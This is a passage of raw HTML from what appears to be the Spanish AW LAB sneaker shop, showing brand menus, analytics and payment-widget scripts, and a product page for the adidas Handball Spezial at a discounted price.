<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "hombre_calzado_deportivas"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/" title="Go to Hombre">
                Hombre
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/calzado/" title="Go to Calzado">
                Calzado
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/" title="Go to Zapatillas Sneakers">
                    Zapatillas Sneakers
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/","name":"Zapatillas Sneakers"}},{"@type":"ListItem","position":2,"item":{"@id":"https://es.aw-lab.com/hombre/calzado/","name":"Calzado"}},{"@type":"ListItem","position":3,"item":{"@id":"https://es.aw-lab.com/hombre/","name":"Hombre"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    











<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'AW_1001010A',
					sku: '',
					type: 'vgroup',
					alt_id: 'AW_1001010A_8039209'
				};
			cq_params.realm = "BJTH";
			cq_params.siteId = "awlab-es";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_1001010A_8039209", type: "detail"});
/* ]]> */
// -->
</script>

<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="AW_1001010A_8039209">
























































































































<div id="refreshBreadrumbName" class="h-hidden">adidas Handball Spezial</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">
adidas Handball Spezial
</p>
































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

110,00 &#8364;

</span>
<span class="b-price__sale__value">
79,90 &#8364;
</span>

<span class="b-price__sale__percentage">-27%</span>


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="79.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 110,00

</span>

</div>
</div>



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_1001010A_8039209_05&amp;dwvar_color=8039209">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Handball Spezial"
data-index="0"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_1001010A_8039209_05&amp;dwvar_color=8039209"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf6f5eaab/images/bata/large-sport-shoe-8039209-0.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Handball Spezial"
data-index="1"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_1001010A_8039209_05&amp;dwvar_color=8039209"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
